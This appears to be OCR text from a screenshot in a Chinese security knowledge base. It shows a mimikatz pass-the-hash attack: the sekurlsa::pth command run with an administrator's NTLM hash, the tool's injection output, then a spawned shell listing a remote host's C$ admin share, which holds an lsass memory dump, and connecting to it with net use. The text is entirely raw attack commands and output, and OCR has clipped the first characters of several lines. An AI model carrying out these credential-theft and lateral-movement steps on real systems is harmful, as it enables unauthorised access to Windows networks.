 \_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F9B68 (32) -> null
imikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:c5113714efbff7fa196f2e2b50938a8f
ser : administrator
omain : .
rogram : cmd.exe
mpers. : no
TLM : c5113714efbff7fa196f2e2b50938a8f
| PID 54424
| TID 53856
| LSA Process was already R/W
| LUID 0 ; 159195280 (00000000:097d2090)
\_ msv1_0 - data copy @ 0000022C9F038C20 : OK !
\_ kerberos - data copy @ 0000022C9F035E78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F7AE8 (32) -> null
imikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\192.168.19.192\c$
驱动器 \\192.168.19.192\c$ 中的卷没有标签。
卷的序列号是
\\192.168.19.192\c$ 的目录
2019/07/16 10:46 895 1.asp
2019/11/22 10:57 179 1.txt
2019/11/22 10:52 <DIR> inetpub
2019/11/22 10:37 33,134,487 lsass.DMP
2013/08/22 23:52 <DIR> PerfLogs
2019/11/22 19:01 <DIR> Program Files
2019/11/22 19:01 <DIR> Program Files (x86)
2019/11/22 19:01 <DIR> Users
2019/11/22 10:52 <DIR> Windows
3 个文件 33,135,561 字节
6 个目录 53,723,992,064 可用字节
C:\WINDOWS\system32>net use \\192.168.19.192
命令成功完成。
C:\WINDOWS\system32>
零组资料文库